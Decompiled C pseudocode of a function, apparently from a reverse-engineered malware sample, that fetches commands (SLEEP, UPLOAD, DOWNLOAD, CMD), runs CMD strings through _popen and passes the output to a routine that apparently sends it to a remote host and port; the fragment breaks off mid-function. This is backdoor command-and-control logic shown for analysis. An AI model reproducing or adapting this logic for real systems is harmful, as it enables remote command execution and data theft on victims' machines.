 signed int __cdecl sub_402020(char *name)
{
  char *v2; // ST2C_4@4
  int v3; // ST30_4@4
  char *v4; // eax@6
  u_short v5; // ST24_2@6
  char *v6; // ST28_4@6
  char *v7; // eax@10
  u_short v8; // ST1C_2@10
  char *v9; // ST20_4@10
  char *v10; // eax@14
  char *v11; // ST18_4@14
  u_short hostshort; // [sp+4h] [bp-424h]@14
  FILE *v13; // [sp+8h] [bp-420h]@14
  char v14; // [sp+28h] [bp-400h]@1

  if ( sub_401E60(&v14, 1024) )
    return 1;
  if ( strncmp(&v14, "SLEEP", strlen("SLEEP")) )
  {
    if ( strncmp(&v14, "UPLOAD", strlen("UPLOAD")) )
    {
      if ( strncmp(&v14, "DOWNLOAD", strlen("DOWNLOAD")) )
      {
        if ( strncmp(&v14, "CMD", strlen("CMD")) )
        {
          strncmp(&v14, "NOTHING", strlen("NOTHING"));
        }
        else
        {
          strtok(&v14, " ");
          v10 = strtok(NULL, " ");
          hostshort = atoi(v10);
          v11 = strtok(NULL, "`");
          v13 = _popen(v11, "rb");
          if ( !v13 )
            return 1;
          if ( sub_401790(name, hostshort, v13) )
          {
            _pclose(v13);
            return 1;
          }
          _pclose(v13);
        }